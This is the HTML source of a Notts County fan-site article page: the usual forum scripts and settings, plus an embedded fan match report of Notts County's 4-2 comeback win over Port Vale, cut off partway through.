						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;cms_records1&quot;,&quot;nodes&quot;:11}" selected>This Category</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;cms_records1&quot;,&quot;item&quot;:291}" selected>This Article</option>
								
							
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="cms_records5" >Wallpapers</option>
							
								<option value="blog_entry" >Blog Entries</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="videosdirectory_video" >Videos</option>
							
								<option value="ustatus_statuses_status" >Status updates</option>
							
								<option value="quizzes_quiz" >Quizzes</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//prideofnottingham.co.uk/",
			jsURL: "//prideofnottingham.co.uk/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/prideofnottingham.co.uk\/uploads","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/thumbnails","https:\/\/prideofnottingham.co.uk\/uploads\/videos","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/cat_images"],
			csrfKey: "e7b01acb5b9b7bcb9b42531bb91b95e6",
			antiCache: "a68d19a5b51762262395",
			jsAntiCache: "a68d19a5b51762275748",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//prideofnottingham.co.uk/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BDAZX5JiQMOG5bwGdAYo0Gq7WXo1Y6Sut_3uCj_snDNWbtGSDE9jVMUcRamrglWcvRSBmcyu2vJIWTeZKHQcAOE",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"mention":{"front_widgets":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mention\/front_front_widgets.js"},"chatbox":{"front_chatbox":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"linkedaccounts":{"front_linkedaccounts":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_linkedaccounts\/front_front_linkedaccounts.js"},"ustatus":{"front_ustatus":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ustatus\/front_front_ustatus.js"},"invite":{"front_invite":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_invite\/front_front_invite.js"},"topnewsticker":{"front_topnewsticker":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topnewsticker\/front_front_topnewsticker.js"},"ldwidget":{"front_ldwidget":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ldwidget\/front_front_ldwidget.js"},"rthub":{"front_rthub":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_rthub\/front_front_rthub.js"},"userbadges":{"front_userbadges":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_userbadges\/front_front_userbadges.js"},"tbmoods":{"global_mood":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_tbmoods\/global_global_mood.js"},"fcontent":{"front_slider":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_fcontent\/front_front_slider.js"},"aviewers":{"front_aviewers":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_aviewers\/front_front_aviewers.js"},"nowreplies":{"front_nowreplies":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_nowreplies\/front_front_nowreplies.js"},"topicfeed":{"front_feed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topicfeed\/front_front_feed.js"},"advmsg":{"front_advmsg":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_advmsg\/front_front_advmsg.js"},"whoviewed":{"front_whoviewed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_whoviewed\/front_front_whoviewed.js"},"sportx":{"front_sportx":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_sportx\/front_front_sportx.js"},"quizzes":{"front_quizzes":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_quizzes\/front_front_quizzes.js"},"mvnponupgrades":{"front_categories":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mvnponupgrades\/front_front_categories.js"}};
		
	</script>





    <script
        src='https://js.pusher.com/8.3.0/pusher.min.js'
        data-ips
        
        
></script>


    <script
        src='https://cdn.ably.io/lib/ably.min-1.js'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_library.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_global/root_js_lang_1.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_framework.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/global_global_core.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_front.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/front_front_core.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/static/ui/navigationMoreMenu.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/jquery/jquery-ui.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/chatbox/interface/agotime.min.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/chatbox/interface/howler.core.min.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_chatbox/front_front_chatbox.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_linkedaccounts/front_front_linkedaccounts.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ustatus/front_front_ustatus.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_mention/front_front_widgets.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/easypopup/interface/popup300.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_fcontent/front_front_slider.js?v=a68d19a5b51762275748'
        data-ips
        
        
></script>


    <script
        src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?v=a68d19a5b51762275748"
        
        async
    ></script>


	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680699319') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('-1') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"","suffix":""},"3":{"prefix":"<span class=\u0027format-members\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\"color: #dab800;\"><strong>","suffix":"<\/strong><\/span>"},"7":{"prefix":"<span style=\"color: #FF9933;\"><strong>","suffix":"<\/strong><\/span>"},"9":{"prefix":"<span style=\"color: #4EAA28;\"><strong>","suffix":"<\/strong><\/span>"},"10":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"12":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"13":{"prefix":"<span style=\"color: #00bfff;\">","suffix":"<\/span>"},"15":{"prefix":"","suffix":""},"16":{"prefix":"<span style=\"color: #dab800;\"><strong>","suffix":"<\/strong><\/span>"},"17":{"prefix":"","suffix":""},"18":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"19":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"21":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.7"') );
		
			ips.setSetting( 'ustatus_max_length', jQuery.parseJSON('"3000"') );
		
			ips.setSetting( 'rthub_pusher_app_key', jQuery.parseJSON('"f76ff3adb32b753978a0"') );
		
			ips.setSetting( 'rthub_pusher_app_cluster', jQuery.parseJSON('"eu"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"m3g4r54l616rkdq1ommju181ku"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"3.15.186.157"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
			ips.setSetting( 'pageID', jQuery.parseJSON('28') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "Article",
    "url": "https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/",
    "discussionUrl": "https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/",
    "name": "Notts County 4 - 2 Port Vale",
    "headline": "Notts County 4 - 2 Port Vale",
    "text": "\u0026#13;\n\tWow. That is today\u0027s game summed up in one word, though there are plenty of superlatives that would also be used, such as \"exhilarating\", \"thrilling\", \"epic\"... Notts fans today went through the whole gambit of emotions, from hope, to deflation, to despair, back to hope, then through to joy, then nail-biting tension, and finally the thrilling climax of exhilaration, and all in front of our faithful brothers and sisters from Turin, the Italian Magpies.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tPort Vale came to Meadow Lane and struck twice in the opening 25 minutes, threatening to derail County\u0027s Great Escape, but Jimmy Spencer struck just two minutes later to give the home side a glimmer of hope, before getting his second midway through the first half to pull things level.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\t\u00a0\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tJamal Campbell-Ryce then scored just after the restart to send Meadow Lane into raptures, but the Valiants then stepped up their game and threatened to pull a goal back, before JCR\u0027s second goal, in the 85th minute, proved a cathartic explosion of relief and joy as it confirmed that Notts would finish the game with all three points and drag themselves out of the relegation zone once again.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tHaydn Hollis\u2019s suspension meant that Shaun Derry had to rejig things in the home defence. Regular left-back Alan Sheehan moved inside to partner Hayden Mullins at the heart of the back four, Gareth Roberts made his comeback to the squad at left-back to deputise Sheehan and right-back Curtis Thompson replaced Mustapha Dumbuya, who dropped to the bench.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tAfter a minute\u0027s silence for the victims of the Hillsborough disaster in 1989, the game kicked off at 3:07pm, and after some opening exchanges by both teams, the first chance of the match fell in the eighth minute when Gary Liddle sent a header towards the back post, which was caught by away keeper Sam Johnson.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\t\u00a0\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tReferees haven\u0027t exactly been the most reliable while officiating Notts games this season, and this game looked like being along the same lines, with Thompson being penalised for a foul despite it appearing clean, and a foul on Spencer being waved away.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tEventually, these inconsistencies cost Notts, as a challenge on the right wing prompted the referee to award Vale a free kick. From the resulting set piece by Jennison Myrie-Williams, Thompson then cruelly deflected the ball into his own net.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tMoments after the goal, a horrendous Richard Duffy tackle on Jack Grealish was only punished with a yellow card, despite warranting a red.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tVale then doubled their lead in more controversial circumstances in the 24th minute, as Thompson\u2019s clearance appeared to be handled by Myrie-Williams. The opposition forward then dropped the young defender to the ground before his subsequent low cross saw Gavin Tomlin prod home, Sheehan\u2019s desperate clearance being judged to have come after the ball crossed the line.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tCampbell-Ryce, who was sensational for most of the game, was responsible for orchestrating the home side\u0027s comeback; after beating a number of players on the flank, he sent a cross towards Spencer, who found the top corner with a thumping header.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tShortly afterwards, the referee once again showed his credentials when he failed to award Spencer a penalty, despite being felled in the box. However, the youngster found himself on the scoresheet again midway through the first half when, following more great work from JCR, he sent a shot into the bottom-right corner to restore parity.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tPort Vale stepped it up a gear and could have scored again through Tomlin and Myrie-Williams in the ensuing stages, but early in the second half, Notts then struck again to move in front after being 2-0 down, to the emphatic roars of the Meadow Lane faithful. Grealish marauded into the box following a counter-attack, before sending the ball across the face of goal where Campbell-Ryce sent a shot into the back of the net.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\t\u00a0\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tAfter the third goal, Vale became a side possessed, outraged that Notts had dared to turn a seemingly imminent defeat into a potential narrow victory, and the home side had to weather a series of attacks, though the defence and Bartosz Bialkowski worked miracles to keep the opposition\u0027s goal tally to just two.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tOne such effort that stood out was a frankly heart-stopping sequence where, from the left flank, Tomlin cut inside and sent a shot goalwards that struck the post, with the ball then rebounding off Bart\u0027s back and falling to Tom Pope, who sensationally missed when it would have been easier to score.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tEventually, came the strike that would guarantee a comfortable final few minutes for the Meadow Lane faithful, when the frankly unplayable JCR was supplied by Grealish before lashing an effort into the far corner, past Johnson, and lift the roof off Meadow Lane, fuelled by thousands of truly ecstatic Notts fans.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tAnd so the game would finish 4-2 to the Black and White Army, in front of the Italian Magpies, who will travel back to Turin having witnessed one of the great Meadow Lane games of the last few years, while for the club, it means that we are once again out of the drop zone, by the skin of our teeth, on 43 points. Carlisle United have a game in hand, so things are still going to be tense, but it\u0027s set up an absolutely enthralling finale to the season.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tI\u0027m seriously going to need a holiday once this season\u0027s over to recover from this saga! Don\u0027t suppose anybody wishes to contribute to the \"Send Joe Jones to Benidorm for a week\" fund?\u0026#13;\n \n",
    "articleBody": "\u0026#13;\n\tWow. That is today\u0027s game summed up in one word, though there are plenty of superlatives that would also be used, such as \"exhilarating\", \"thrilling\", \"epic\"... Notts fans today went through the whole gambit of emotions, from hope, to deflation, to despair, back to hope, then through to joy, then nail-biting tension, and finally the thrilling climax of exhilaration, and all in front of our faithful brothers and sisters from Turin, the Italian Magpies.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tPort Vale came to Meadow Lane and struck twice in the opening 25 minutes, threatening to derail County\u0027s Great Escape, but Jimmy Spencer struck just two minutes later to give the home side a glimmer of hope, before getting his second midway through the first half to pull things level.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\t\u00a0\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tJamal Campbell-Ryce then scored just after the restart to send Meadow Lane into raptures, but the Valiants then stepped up their game and threatened to pull a goal back, before JCR\u0027s second goal, in the 85th minute, proved a cathartic explosion of relief and joy as it confirmed that Notts would finish the game with all three points and drag themselves out of the relegation zone once again.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tHaydn Hollis\u2019s suspension meant that Shaun Derry had to rejig things in the home defence. Regular left-back Alan Sheehan moved inside to partner Hayden Mullins at the heart of the back four, Gareth Roberts made his comeback to the squad at left-back to deputise Sheehan and right-back Curtis Thompson replaced Mustapha Dumbuya, who dropped to the bench.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tAfter a minute\u0027s silence for the victims of the Hillsborough disaster in 1989, the game kicked off at 3:07pm, and after some opening exchanges by both teams, the first chance of the match fell in the eighth minute when Gary Liddle sent a header towards the back post, which was caught by away keeper Sam Johnson.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\t\u00a0\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tReferees haven\u0027t exactly been the most reliable while officiating Notts games this season, and this game looked like being along the same lines, with Thompson being penalised for a foul despite it appearing clean, and a foul on Spencer being waved away.\u0026#13;\n 